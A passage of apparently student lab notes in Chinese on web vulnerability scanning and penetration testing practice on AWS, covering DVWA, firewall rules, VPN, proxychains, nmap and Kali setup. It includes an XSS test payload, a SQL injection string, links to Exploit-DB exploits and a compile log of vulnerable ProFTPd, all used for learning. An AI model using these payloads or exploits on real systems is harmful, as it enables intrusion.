* Templete可以改成pdf


# 肆、漏洞分析
* Alive Scan 統整


* Alerts統整

## 一、CSS(Cross Site Scripting)
### 1. Alert

### 2. 攻擊測試
* 根據Alert欄位在搜尋欄輸入`'"<scrIpt>alert(1);</scRipt>`

* 顯示錯誤


### 3. Reference
1. [CSS問題](https://cwe.mitre.org/data/definitions/79.html)
2. [Cross Site Scripting](http://projects.webappsec.org/w/page/13246920/Cross%20Site%20Scripting)
## 二、漏洞分析---SQL Injection
### 1. Alert

### 2. 測試
* 根據Alert欄位在搜尋欄輸入`12' AND '1'='1' -- `

* 顯示錯誤

### 3. Reference
* Alert 顯示
1. [SQL Injection Prevention Cheat Sheet](https://cheatsheetseries.owasp.org/cheatsheets/SQL_Injection_Prevention_Cheat_Sheet.html)
## 三、PDF報告

## 三、漏洞分析

# 伍、其他設定
## 一、切換Region
* 現在有一台在us-west 2的xlarge

* 還有一台在Tokyo的xLarge

## 二、Softether VPN
[How to Set Up SoftEther VPN Server on Ubuntu 22.04/20.04](https://www.linuxbabe.com/ubuntu/set-up-softether-vpn-server)
* 安裝 9798 版本


### 做到make以後,報錯

`cd vpnserver/
bash: cd: vpnserver/: No such file or directory
`
### 下載Github Bridge
> 參見: [SoftEtherVPN / SoftEtherVPN_Stable](https://github.com/SoftEtherVPN/SoftEtherVPN_Stable/releases/)

---
# 滲透測試
### 注意💡: Ubuntu虛擬機連線本機端SSH要改成`ubuntu@<public ip>`,而不是ec2-user

* 也可以從AWS --> instance --> connect --> SSH user觀看格式範例

# 零、Docker下載
> 參見: [DAY 20 - 連接到 EC2 instance 並下載 Docker](https://ithelp.ithome.com.tw/articles/10334594)
* `sudo apt update`

* `sudo apt install apt-transport-https ca-certificates curl software-properties-common`

* `curl -fsSL https://download.docker.com/linux/ubuntu/gpg | sudo apt-key add -`

* `sudo add-apt-repository "deb [arch=amd64] https://download.docker.com/linux/ubuntu $(lsb_release -cs) stable"
`

* `sudo apt update`

* `apt-cache policy docker-ce`

* `sudo apt install docker-ce`


* `sudo docker --version`

* 把帳號加入權限: `whoami`
`sudo usermod -a -G docker ubuntu`

* 測試Docker開啟: `sudo service docker start`
`sudo docker ps`

# W3 滲透測試
# 壹、DVWA
* [Github digininja/DVWA](https://github.com/digininja/DVWA)
## 一、EC2 建立 Docker
> 參見: [DAY 20 - 連接到 EC2 instance 並下載 Docker](https://ithelp.ithome.com.tw/articles/10334594)
* `sudo apt update`

* `sudo apt install apt-transport-https ca-certificates curl software-properties-common`

* `curl -fsSL https://download.docker.com/linux/ubuntu/gpg | sudo apt-key add -`

* `sudo add-apt-repository "deb [arch=amd64] https://download.docker.com/linux/ubuntu $(lsb_release -cs) stable"
`

* `sudo apt update`

* `apt-cache policy docker-ce`

* `sudo apt install docker-ce`


* `sudo docker --version`

* 把帳號加入權限: `whoami`
`sudo usermod -a -G docker ubuntu`

* 測試Docker開啟: `sudo service docker start`
`sudo docker ps`

## 二、Docker 下載 DVWA pre-built image

> 下載網址參照: [DVWA pre-built image.](https://github.com/digininja/DVWA/pkgs/container/dvwa)
* 輸入指令: `sudo docker pull ghcr.io/digininja/dvwa:1232568`

### 備註: Double check: docker / docker compose
* `sudo docker compose version`
* `sudo docker version`

## 三、安裝 DVWA
### 指令


* `wget https://raw.githubusercontent.com/IamCarron/DVWA-Script/main/Install-DVWA.sh`

* `chmod +x Install-DVWA.sh`
* `sudo ./Install-DVWA.sh`
### 成功執行!!

安裝過程跑完後:中間可以設置密碼,按enter等於設定不用密碼

* 設定完後可以從`http://localhost/DVWA/login.php`登入剛剛設定的帳號與密碼

* 登入畫面:

* 記得登入的預設帳號跟密碼是
帳號: admin
密碼: password

# 貳、DVWA環境設置
> MySQL 步驟參考: [實戰工作坊 — — DVWA(Damn Vulnerable Web Application)](https://lin19921127.medium.com/%E5%AF%A6%E6%88%B0%E5%B7%A5%E4%BD%9C%E5%9D%8A-dvwa-damn-vulnerable-web-application-253f1b11fa8a#:~:text=DVWA%EF%BC%88Damn%20Vulnerable,Web%20Application%EF%BC%89%E6%98%AF%E4%B8%80%E5%80%8B%E7%94%A8%E4%BE%86%E9%80%B2%E8%A1%8C%E5%BC%B1%E9%BB%9E%E5%AE%89%E5%85%A8%E6%B8%AC%E8%A9%A6%E7%9A%84%E7%B6%B2%E7%AB%99%E7%B3%BB%E7%B5%B1%EF%BC%8C%E6%97%A8%E5%9C%A8%E7%82%BA%E5%AE%89%E5%85%A8%E5%B0%88%E6%A5%AD%E4%BA%BA%E5%93%A1%E6%B8%AC%E8%A9%A6%E8%87%AA%E5%B7%B1%E7%9A%84%E5%B0%88%E6%A5%AD%E6%8A%80%E8%83%BD%E5%92%8C%E5%B7%A5%E5%85%B7%E6%8F%90%E4%BE%9B%E5%90%88%E6%B3%95%E7%9A%84%E7%92%B0%E5%A2%83%EF%BC%8C%E5%B9%AB%E5%8A%A9web%E9%96%8B%E7%99%BC%E8%80%85%E6%9B%B4%E5%A5%BD%E7%9A%84%E7%90%86%E8%A7%A3web%E6%87%89%E7%94%A8%E5%AE%89%E5%85%A8%E9%98%B2%E7%AF%84%E7%9A%84%E9%81%8E%E7%A8%8B%E3%80%82)
> DVWA使用說明參考: [渗透初识之DVWA靶场搭建及使用(详细图文)](https://blog.csdn.net/m0_60884805/article/details/127086871)
## 一、MySQL
* `sudo mysql`

* `create user ‘dvwa’@’localhost’ identified by '';`

* `select user, host, password from mysql.user;`

* `grant all privileges on *.* to ‘dvwa’@’localhost’ ; `

* `flush privileges;`

* 離開MySQL: `\q`

## 二、側邊欄功能簡介(環境設置)
### 1. Setup/ResetDB
登入後在側邊攔選擇 Setup/ResetDB --> 可以按下"Create/Reset DB"按鈕來創建新的DB

### 2. DVWA Security
可以設置攻克難度,代表挑戰難度

難度說明

# 防禦策略與防火牆設定
# 壹、參考資料
> 參考: 公司上櫃資訊內控審計之準備 [2010 iT 邦幫忙鐵人賽 IT上櫃心法](https://ithelp.ithome.com.tw/users/20000375/ironman/180)
> 參考: [[IT上櫃心法]-22.防火牆設定](https://ithelp.ithome.com.tw/articles/10056261)
> 參考: [Stateful vs. Stateless Firewall
](https://www.linkedin.com/pulse/stateful-vs-stateless-firewall-rajneesh-gupta-df8kf/)參考: [什麼是下一代防火牆 (NGFW)?](https://www.cloudflare.com/zh-tw/learning/security/what-is-next-generation-firewall-ngfw/)
## 一、雲端
> 參考: [無限手套 AWS 版:掌控一切的 5 + 1 雲端必學主題](https://ithelp.ithome.com.tw/users/20100951/ironman/4671)
> [Amazon Cloud Service 30 days challenge](https://ithelp.ithome.com.tw/users/20083507/ironman/1366)
## 二、連線
> 參考: [AWS VPC NACL](https://medium.com/@bayaansanni/aws-vpc-nacl-58d414efc328)
# 貳、實作步驟
> 參考: [AWS — 學習筆記(1) Deploy ENV/EC2](https://medium.com/jacky-life/aws-%E5%AD%B8%E7%BF%92%E7%AD%86%E8%A8%98-1-deploy-env-ec2-ea5e5f56d936)
> 參考:[AWS — 學習筆記(2) NAT/Container Service](https://medium.com/jacky-life/aws-%E5%AD%B8%E7%BF%92%E7%AD%86%E8%A8%98-2-nat-container-service-e23d78f1ab55)
> 參考:[AWS — 學習筆記(3) Deploy ELB](https://medium.com/jacky-life/aws-%E5%AD%B8%E7%BF%92%E7%AD%86%E8%A8%98-3-deploy-elb-2b0d86c776f7)
## 一、使用預設VPC、創建Subnet Group
目前: Security group + public subnet, 裡面有兩個EC2 (僅只有下圖的左半Security Group,沒有建立Private subnet)

> 參考:[AWS — 學習筆記(2) NAT/Container Service](https://medium.com/jacky-life/aws-%E5%AD%B8%E7%BF%92%E7%AD%86%E8%A8%98-2-nat-container-service-e23d78f1ab55)
### 目前 Resource Map

## 二、建立NACL(Netwarks ACL)
VPC --> Netwark ACLs --> Create network ACL

## 三、設置Inbound
### 原本是denined all,要新增其他rules 來allow

* All traffic
* All TCP
* Custom TCP+ port: 1024-49151(若寫0-65535則等於All TCP)
* RDP --> 遠端桌面連線
* SSH(Security Shell)
* ICMP --> Ping, 網路探測, 錯誤報告
* HTTP
* HTTPS
### Port知識補充
TCP 協議中的端口號範圍是從 0~65535。這個範圍中的端口號被分為三個部分:(若寫0-65535則等於All TCP)
1. **知名端口(Well-known Ports)**:這些端口號範圍從 0 到 1023。知名端口通常是一些廣泛使用的服務所使用的,例如 HTTP 服務(端口 80)和 HTTPS 服務(端口 443)。
2. **註冊端口(Registered Ports)**:這些端口號範圍從 1024 到 49151。註冊端口通常用於註冊了的應用程序,但不像知名端口那樣廣泛使用。
3. **動態或私有端口(Dynamic or Private Ports)**:這些端口號範圍從 49152 到 65535。這些端口通常由客戶端應用程序動態分配,用於與伺服器端進行通信。
## 四、設置Outbound rules

* All ICMP
* All TCP
## 五、Routing Tables
### 將子網路加入route tables
VPC --> Route Table --> Edit subnet associations --> Save associations

### Routes
* igw(Internet Gateway)
* local

### Subnet associations
* Explict subnet associations --> 可以看到剛剛添加的subnet
* **注意**: 但因為目前只有一個public subnet,所以Resource Map再新增前後看不出差異

# 參、AWS NACL 相關問題
1. inbound / outbound rules 區分
* inbound是從我們的電腦連線到EC2,所以是針對主機(ipinfo: 公司位址)
2. 如何只擋掉特定IP(By source / destination),是本機端的IP ex: 172.18.2.214/23
* 直接將resource IP 設為欲封鎖IP
3. cloud firewall的stateless, stateful差別
* 進階版(Cloud為地端的延伸)
4. Port號,為什麼要把HTTP,HTTPS,SSH,ICMP特別拉出來(**只有開他們無法連線**,但開了All TCP or custom TCP又等於都開啟)
* 針對特定功能的IP的Port做處理
* Ex: 家裡有很多扇門,欲設每一扇都鎖住,開白名單等於把限制訪客(特定IP)只能透過某一扇門(port)來通過
5. privite subnet的routing table為什麼需要3個(而不是兩個)
* 系統本來就有的routing tables(因為雲端本來就是在同個VPC下,代表本來就在同個routing table連結)
6. NAT主要是把private subnet轉譯到public?

7. NGFW 跟 雲端防火牆的差異 [下一代防火牆 (NGFW) 與防火牆即服務 (FWaaS)](https://www.cloudflare.com/zh-tw/learning/cloud/ngfw-vs-fwaas/)

### 筆記
* Security Group是白名單、NACL是黑名單
* 雲端已經幫我們預設Fire wall的功能,但是防火牆的概念要由地端(沒有幫我們做設定)延伸比較好理解!!
# 肆、Site to site VPN
* Site to site: 代表兩個不同的網域透過設定VPN來連線
* Ex: 兩家公司(各自擁有自己的網域),透過設定site to site VPN 來建立連線
* 可以透過兩個EC2建立在不同的VPC下來模擬!
> 1. [AWS Site-to-Site VPN 的運作方式](https://docs.aws.amazon.com/zh_tw/vpn/latest/s2svpn/how_it_works.html)
> 2. [在 AWS 上使用 OpenVPN 搭建自定義埠的 Site-to-Site VPN](https://aws.amazon.com/cn/blogs/china/setup-site-to-site-vpn-with-openvpn/)
> 3. [如何在Ubuntu 22.04/Ubuntu 20.04中安裝OpenVPN](https://cn.linux-console.net/?p=1561)
> 4. [3分鐘快速在Ubuntu上安裝OpenVPN](https://donggan.me/post/install-openvpn-on-ubuntu-in-3min/)

`sudo systemctl status openvpn`


* `sudo update`
* `sudo apt install openvpn easy-rsa`

* `mk`

* `mkdir ~/easy-rsa`
* `ln -s /usr/share/easy-rsa/* ~/easy-rsa/`
* `sudo chown sammy ~/easy-rsa`
`chmod 700 ~/easy-rsa`

*
# 伍、換成GNOME(比較漂亮的Ubuntu, 還有很多預設)
## 一、安裝 GUI 與設定super user修改visudo
> 參照: [資安漏洞掃描---操作紀錄](https://ithelp.ithome.com.tw/articles/10341989)
* 把[【 Cloud 】使用遠端桌面連到 AWS Ubuntu VM](https://learningsky.io/remote-desktop-connect-aws-ubuntu-vm/)裡面`xfce4`的地方改成`gnome`
## 二、下載中文字/切換輸入法
* Setting --> Region & Language --> Manage /Install language --> Install language


* `sudo passwd ubuntu` : 設定Ubuntu帳號的密碼
### 安裝Chrome(不用預設的firefox)

> 參照: [資安漏洞掃描---操作紀錄](https://ithelp.ithome.com.tw/articles/10341989)
* 安裝中文輸入法
> 參照: [Ubuntu繁體中文輸入法?改用Fcitx5來輸入中文吧!](https://ivonblog.com/posts/ubuntu-fcitx5/#:~:text=%E6%8C%89SHIFT%E5%88%87%E6%8F%9B%E4%B8%AD%E8%8B%B1%E8%BC%B8%E5%85%A5%E3%80%82%20%E6%8C%89CTRL%2BSHIFT%2BF%E5%88%87%E6%8F%9B%E7%B0%A1%E7%B9%81%E8%BC%B8%E5%85%A5%E3%80%82,SHIFT%2B%E7%A9%BA%E7%99%BD%E9%8D%B5%E5%88%87%E6%8F%9B%E5%85%A8%E5%BD%A2%2F%E5%8D%8A%E5%BD%A2%E3%80%82%20SHIFT%2B%E9%8D%B5%E7%9B%A4%E4%B8%8A%E7%9A%84%E6%A8%99%E9%BB%9E%E7%AC%A6%E8%99%9F%E6%89%93%E5%85%A8%E5%BD%A2%E5%AD%97%E5%85%83%E3%80%82%20%E5%9C%A8Gedit%E9%80%99%E9%A1%9E%E6%96%87%E5%AD%97%E7%B7%A8%E8%BC%AF%E5%99%A8%E9%81%B8%E5%8F%96%E5%AD%97%E5%85%83%EF%BC%8C%E5%86%8D%E6%8C%89CTRL%2BSHIFT%2BALT%2BN%E5%8F%AF%E6%9F%A5%E7%9C%8B%E5%85%B6Unicode%E7%B7%A8%E7%A2%BC%E3%80%82)
* 注意: 記得先把系統語言切換到Taiwan
* 再開啟鍵盤 --> 多了新酷音的鍵盤選項

* 可以輸入注音!!

### 開啟工具管理員
* 指令: `gnome-system-monitor`
* Processes

* Resources

* File system

* 指令 `df -h`: 可以看磁碟分割情況

### Ubuntu 快捷鍵
* `win鍵` --> 縮放桌面

* `tab鍵` --> 切換桌面

* `su`: 切換為super user
* `exit`: 換回普通user
# 陸、端口轉接 Proxychains4
> 參考: [SSH Tunnel 連線 (SSH port forwarding)](https://ithelp.ithome.com.tw/articles/10332572#:~:text=Remote%20Port%20Forwarding,%EF%BC%9A%E5%85%81%E8%A8%B1%E9%81%A0%E7%A8%8B%E4%B8%BB%E6%A9%9F%E4%B8%8A%E7%9A%84%E4%B8%80%E5%80%8B%E7%AB%AF%E5%8F%A3%E7%9A%84%E6%B5%81%E9%87%8F%E8%BD%89%E7%99%BC%E5%88%B0%E6%9C%AC%E5%9C%B0%E8%A8%88%E7%AE%97%E6%A9%9F%E4%B8%8A%E7%9A%84%E4%B8%80%E5%80%8B%E7%AB%AF%E5%8F%A3%E3%80%82%20%E9%80%99%E9%80%9A%E5%B8%B8%E7%94%A8%E6%96%BC%E5%AF%A6%E7%8F%BE%E9%80%86%E5%90%91%E9%80%A3%E6%8E%A5%EF%BC%8C%E4%BD%BF%E9%81%A0%E7%A8%8B%E4%B8%BB%E6%A9%9F%E4%B8%8A%E7%9A%84%E6%87%89%E7%94%A8%E7%A8%8B%E5%BA%8F%E5%8F%AF%E4%BB%A5%E8%A8%AA%E5%95%8F%E6%9C%AC%E5%9C%B0%E8%A8%88%E7%AE%97%E6%A9%9F%E4%B8%8A%E7%9A%84%E6%9C%8D%E5%8B%99%E3%80%82%20%E4%BE%8B%E5%A6%82%EF%BC%8C%E6%82%A8%E5%8F%AF%E4%BB%A5%E5%B0%87%E9%81%A0%E7%A8%8B%E4%B8%BB%E6%A9%9F%E4%B8%8A%E7%9A%84%E7%AB%AF%E5%8F%A322%EF%BC%88SSH%E6%9C%8D%E5%8B%99%EF%BC%89%E8%BD%89%E7%99%BC%E5%88%B0%E6%9C%AC%E5%9C%B0%E8%A8%88%E7%AE%97%E6%A9%9F%E7%9A%84%E7%AB%AF%E5%8F%A32222%EF%BC%8C%E4%BB%A5%E5%85%81%E8%A8%B1%E9%81%A0%E7%A8%8B%E4%B8%BB%E6%A9%9F%E9%80%9A%E9%81%8ESSH%E9%80%A3%E6%8E%A5%E5%88%B0%E6%9C%AC%E5%9C%B0%E8%A8%88%E7%AE%97%E6%A9%9F%E3%80%82)
> 參考: [滲透測試小白的 CPENT 證照學習筆記系列 第 12 篇 ProxyChains 實現應用代理](https://ithelp.ithome.com.tw/articles/10328383)
## 一、安裝/設定Proxychains4
> 參考: [Ubuntu安装Proxychains4](https://blog.csdn.net/lan120576664/article/details/100784380)
* `sudo apt-get update`
* `sudo apt-get install proxychains4`
* `sudo nano /etc/proxychains4.conf`
* 在設定檔新增`socks 127.0.0.1 9050`

## 二、安裝Nmap
* `sudo apt update`
* `sudo apt install nmap`
* `proxychains4 nmap -sn 192.168.0.7`

## 三、官方文檔
> [ProxyChains ver. 4.3.0](https://github.com/haad/proxychains)
### 問題
官網範例或是wget google均出現"timeout"問題
* `proxychains4 telnet targethost.com`

但firefox可以成功開啟
* `proxychains4 firefox`

### Q: 是Proxychains4設定檔的問題 or cloud上firewall subnet group inbound ports rule問題?
### 查看設定檔
* 檔案 --> 其他的位置 --> /etc --> 搜尋Proxy --> 開啟`proxychain4.config`檔案


```
# proxychains.conf VER 4.x
#
# HTTP, SOCKS4a, SOCKS5 tunneling proxifier with DNS.
# The option below identifies how the ProxyList is treated.
# only one option should be uncommented at time,
# otherwise the last appearing option will be accepted
#
#dynamic_chain
#
# Dynamic - Each connection will be done via chained proxies
# all proxies chained in the order as they appear in the list
# at least one proxy must be online to play in chain
# (dead proxies are skipped)
# otherwise EINTR is returned to the app
#
strict_chain
#
# Strict - Each connection will be done via chained proxies
# all proxies chained in the order as they appear in the list
# all proxies must be online to play in chain
# otherwise EINTR is returned to the app
#
#round_robin_chain
#
# Round Robin - Each connection will be done via chained proxies
# of chain_len length
# all proxies chained in the order as they appear in the list
# at least one proxy must be online to play in chain
# (dead proxies are skipped).
# the start of the current proxy chain is the proxy after the last
# proxy in the previously invoked proxy chain.
# if the end of the proxy chain is reached while looking for proxies
# start at the beginning again.
# otherwise EINTR is returned to the app
# These semantics are not guaranteed in a multithreaded environment.
#
#random_chain
#
# Random - Each connection will be done via random proxy
# (or proxy chain, see chain_len) from the list.
# this option is good to test your IDS :)
# Make sense only if random_chain or round_robin_chain
#chain_len = 2
# Quiet mode (no output from library)
#quiet_mode
## Proxy DNS requests - no leak for DNS data
# (disable all of the 3 items below to not proxy your DNS requests)
# method 1. this uses the proxychains4 style method to do remote dns:
# a thread is spawned that serves DNS requests and hands down an ip
# assigned from an internal list (via remote_dns_subnet).
# this is the easiest (setup-wise) and fastest method, however on
# systems with buggy libcs and very complex software like webbrowsers
# this might not work and/or cause crashes.
proxy_dns
# method 2. use the old proxyresolv script to proxy DNS requests
# in proxychains 3.1 style. requires `proxyresolv` in $PATH
# plus a dynamically linked `dig` binary.
# this is a lot slower than `proxy_dns`, doesn't support .onion URLs,
# but might be more compatible with complex software like webbrowsers.
#proxy_dns_old
# method 3. use proxychains4-daemon process to serve remote DNS requests.
# this is similar to the threaded `proxy_dns` method, however it requires
# that proxychains4-daemon is already running on the specified address.
# on the plus side it doesn't do malloc/threads so it should be quite
# compatible with complex, async-unsafe software.
# note that if you don't start proxychains4-daemon before using this,
# the process will simply hang.
#proxy_dns_daemon 127.0.0.1:1053
# set the class A subnet number to use for the internal remote DNS mapping
# we use the reserved 224.x.x.x range by default,
# if the proxified app does a DNS request, we will return an IP from that range.
# on further accesses to this ip we will send the saved DNS name to the proxy.
# in case some control-freak app checks the returned ip, and denies to
# connect, you can use another subnet, e.g. 10.x.x.x or 127.x.x.x.
# of course you should make sure that the proxified app does not need
# *real* access to this subnet.
# i.e. dont use the same subnet then in the localnet section
#remote_dns_subnet 127
#remote_dns_subnet 10
remote_dns_subnet 224
# Some timeouts in milliseconds
tcp_read_time_out 15000
tcp_connect_time_out 8000
### Examples for localnet exclusion
## localnet ranges will *not* use a proxy to connect.
## note that localnet works only when plain IP addresses are passed to the app,
## the hostname resolves via /etc/hosts, or proxy_dns is disabled or proxy_dns_old used.
## Exclude connections to 192.168.1.0/24 with port 80
# localnet 192.168.1.0:80/255.255.255.0
## Exclude connections to 192.168.100.0/24
# localnet 192.168.100.0/255.255.255.0
## Exclude connections to ANYwhere with port 80
# localnet 0.0.0.0:80/0.0.0.0
# localnet [::]:80/0
## RFC6890 Loopback address range
## if you enable this, you have to make sure remote_dns_subnet is not 127
## you'll need to enable it if you want to use an application that
## connects to localhost.
# localnet 127.0.0.0/255.0.0.0
# localnet ::1/128
## RFC1918 Private Address Ranges
# localnet 10.0.0.0/255.0.0.0
# localnet 172.16.0.0/255.240.0.0
# localnet 192.168.0.0/255.255.0.0
### Examples for dnat
## Trying to proxy connections to destinations which are dnatted,
## will result in proxying connections to the new given destinations.
## Whenever I connect to 1.1.1.1 on port 1234 actually connect to 1.1.1.2 on port 443
# dnat 1.1.1.1:1234 1.1.1.2:443
## Whenever I connect to 1.1.1.1 on port 443 actually connect to 1.1.1.2 on port 443
## (no need to write :443 again)
# dnat 1.1.1.2:443 1.1.1.2
## No matter what port I connect to on 1.1.1.1 port actually connect to 1.1.1.2 on port 443
# dnat 1.1.1.1 1.1.1.2:443
## Always, instead of connecting to 1.1.1.1, connect to 1.1.1.2
# dnat 1.1.1.1 1.1.1.2
# ProxyList format
# type ip port [user pass]
# (values separated by 'tab' or 'blank')
#
# only numeric ipv4 addresses are valid
#
#
# Examples:
#
# socks5 192.168.67.78 1080 lamer secret
# http 192.168.89.3 8080 justu hidden
# socks4 192.168.1.49 1080
# http 192.168.39.93 8080
#
#
# proxy types: http, socks4, socks5, raw
# * raw: The traffic is simply forwarded to the proxy without modification.
# ( auth types supported: "basic"-http "user/pass"-socks )
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
socks5 127.0.0.1 9050
http 192.168.0.1 8080
```
> 詳細設定檔完整程式
### 目前port連線狀況
* `nc -zv 127.0.0.1 9050`: 9050可以更換為其他port,由圖

* `sudo ss -tuln`: 檢查目前所有port的連線狀況

由圖可知,目前連線的只有
* 22
* 53
* 3389
* 3350
# 柒、Site to site VPn
* [AWS Site-to-Site VPN 入門](https://docs.aws.amazon.com/vpn/latest/s2svpn/SetUpVPNConnections.html)
今日完工
1. 下載完不同VPC的EC2
2. 知道site to site vpc的步驟
* [AWS Site-to-Site VPN 的詳細步驟](https://gemini.google.com/share/ce2bc58dff2e)
* [《AWS 教學–如何在不同的VPC建立一條可互通的通道》VPC PEERING操作分享 | 學習筆記](https://www.bing.com/search?q=aws上兩個不同的vpc要如何建立site+to+site+vpc&qs=n&form=QBRE&sp=-1&ghc=1&lq=0&sm=u&pq=aws上兩個不同的vpc要如何建立site+to+site+vpc&sc=6-33&sk=&cvid=85DDD7A1F5D4417494A62C6CB64DD5AD&ghsh=0&ghacc=0&ghpl=)
## 參照步驟
[AWS 混合雲:使用 BGP 設置 AWS 到本地 IPSec VPN 和動態路由的分步指南](https://awstip.com/aws-site-to-site-vpn-set-up-with-bgp-routing-4e6475952075)


---
# 壹、AWS 定價模型紀錄
### [Price Calculate](https://calculator.aws/#/createCalculator/CloudTrail)
### AWS Solution Library
[Solutions for Cloud Operations](https://aws.amazon.com/tw/solutions/cloud-operations/)
## AWS Community Builders Program Category
1. Cloud Operations
2. Containers
3. Data
4. Dev Tools
5. Front-End Web & Mobile
6. Game Tech
7. Graviton Arm
8. Machine Learning
9. Networking & Content Delivery
10. Security & Identity
11. Serverless
12. Storage
# 貳、Exploit-DB
> 1.[Day 10攻擊腳本搜尋工具-searchsploit(Exploitation tool-searchsploit)](https://ithelp.ithome.com.tw/articles/10321944)
> 2. [入門級資安實戰:以Hack The Box為輔學習網路漏洞掃描與利用 ](https://ithelp.ithome.com.tw/users/20145688/ironman/6733)
> 3. [查找漏洞代码 - exploit-db的使用](https://cloud.tencent.com/developer/article/1399467)
> 4. [Kali Linux Web滲透測試手冊(第二版) - 7.1 - 使用Exploit-DB利用Heartbleed漏洞](https://cloud.tencent.com/developer/article/1399467)
## 一、資安飛飛文章
> [關於資安這條路,飛飛來領路](https://feifei.tw/)

## Sumo 介紹
[雲 SIEM 簡介](https://help.sumologic.com/docs/cse/introduction-to-cloud-siem/)
### 電腦設備


---

# Expoit DB
[提權輔助工具:Windows--exploit-suggester.py 安裝及使用](https://blog.csdn.net/weixin_45650977/article/details/112554489)
[Github AonCyberLabs / Windows-Exploit-Suggester](https://github.com/AonCyberLabs/Windows-Exploit-Suggester)
[滲透測試介紹及實作](https://ithelp.ithome.com.tw/users/20107475/ironman/1374)
針對windows 1809找漏洞

> [Exploit Database ](https://www.exploit-db.com/search?q=1809&platform=windows)
## 使用漏洞
[Microsoft Windows 10 1903/1809 - RPCSS Activation Kernel Security Callback Privilege Escalation](https://www.exploit-db.com/exploits/47135)
### EC2 Windows2019 Base版本號

### 改用其他漏洞
`sudo yum install python3
sudo yum install python3-pip
`
`pip3 install requests`
## 漏洞們
[WiFi Mouse 1.7.8.5 - Remote Code Execution(v2)](https://www.exploit-db.com/exploits/50972)
# 載Kali
[在 AWS 上設定 Kali Linux EC2 平臺(第 2 章)](https://medium.com/aws-cloud-penetration-testing-offensive-security/setting-up-a-kali-linux-ec2-platform-on-aws-chapter-2-9ee38e9f6d1a)
### 滿了QQ

### 換100G,總該夠了吧

### 100G夠了!!!🤩共花了43G(前三個指令只有11G)
這些是參考網站的前置步驟
1. `sudo apt update && sudo apt install -y kali-linux-headless`
2. `sudo apt update && sudo apt install -y kali-desktop-xfce`
3. `sudo apt-get update && sudo apt-get -y upgrade`
4. `sudo apt-get install -y kali-linux-everything`
### 記得要加另外的指令,設定xrdp
5. `sudo apt update`
6. `sudo apt install -y xrdp`
7. `sudo service xrdp start`
8. `sudo update-rc.d xrdp enable`
### 設定帳號密碼
username換成自己的帳戶名
* `sudo adduser <newusername>`
* `sudo usermod -aG sudo newusername`
### 記得Security Group要開 inbound rule 3389(RDP)
## 成功開啟Kali囉

## 下載可視化觀測
* `sudo apt update`
* `sudo apt install htop`
* `htop`

### 其他漏洞
[ProFTPd 1.2.9 RC1 - 'mod_sql' SQL Injection](https://www.exploit-db.com/exploits/43)
# Week 7
### 禮拜一的htop

kth跑到100%了

## 相關指令
```
┌──(root㉿kali)-[/home/iris]
└─# cd Downloads
┌──(root㉿kali)-[/home/iris/Downloads]
└─# ls
7c85503b160a36a96594ef75f3180a07-proftpd-1.2.9.tar.bz2
┌──(root㉿kali)-[/home/iris/Downloads]
└─# tar -xvjf 7c85503b160a36a96594ef75f3180a07-proftpd-1.2.9.tar.bz2
┌──(root㉿kali)-[/home/iris/Downloads/proftpd-1.2.9]
└─# ./configure
┌──(root㉿kali)-[/home/iris/Downloads/proftpd-1.2.9]
└─# make
echo \#define BUILD_STAMP \"`date`\" >include/buildstamp.h
cd lib/ && make lib
make[1]: Entering directory '/home/iris/Downloads/proftpd-1.2.9/lib'
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c pr_fnmatch.c
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c sstrncpy.c
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c strsep.c
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c vsnprintf.c
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c glibc-glob.c
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c glibc-hstrerror.c
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c glibc-mkstemp.c
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c pr-syslog.c
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c pwgrent.c
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c getopt.c
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c getopt1.c
ar rc libsupp.a pr_fnmatch.o sstrncpy.o strsep.o vsnprintf.o glibc-glob.o glibc-hstrerror.o glibc-mkstemp.o pr-syslog.o pwgrent.o getopt.o getopt1.o
ranlib libsupp.a
make[1]: Leaving directory '/home/iris/Downloads/proftpd-1.2.9/lib'
cd src/ && make src
make[1]: Entering directory '/home/iris/Downloads/proftpd-1.2.9/src'
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c main.c
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c timers.c
timers.c: In function ‘sig_alarm’:
timers.c:146:3: warning: ‘siginterrupt’ is deprecated: Use sigaction with SA_RESTART instead [-Wdeprecated-declarations]
146 | siginterrupt(SIGALRM, 1);
| ^~~~~~~~~~~~
In file included from /usr/include/x86_64-linux-gnu/sys/wait.h:36,
from ../include/conf.h:78,
from timers.c:31:
/usr/include/signal.h:324:12: note: declared here
324 | extern int siginterrupt (int __sig, int __interrupt) __THROW
| ^~~~~~~~~~~~
timers.c: In function ‘set_sig_alarm’:
timers.c:174:3: warning: ‘siginterrupt’ is deprecated: Use sigaction with SA_RESTART instead [-Wdeprecated-declarations]
174 | siginterrupt(SIGALRM, 1);
| ^~~~~~~~~~~~
/usr/include/signal.h:324:12: note: declared here
324 | extern int siginterrupt (int __sig, int __interrupt) __THROW
| ^~~~~~~~~~~~
At top level:
cc1: note: unrecognized command-line option ‘-Wno-long-double’ may have been intended to silence earlier diagnostics
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c sets.c
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c pool.c
pool.c: In function ‘fd_cleanup_cb’:
pool.c:751:9: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
751 | close((int)fdv);
| ^
pool.c: In function ‘register_fd_cleanups’:
pool.c:755:23: warning: cast to pointer from integer of different size [-Wint-to-pointer-cast]
755 | register_cleanup(p, (void *)fd, fd_cleanup_cb, fd_cleanup_cb);
| ^
pool.c: In function ‘pclosef’:
pool.c:773:25: warning: cast to pointer from integer of different size [-Wint-to-pointer-cast]
773 | unregister_cleanup(p, (void *)fd, fd_cleanup_cb);
| ^
pool.c: In function ‘pfclose’:
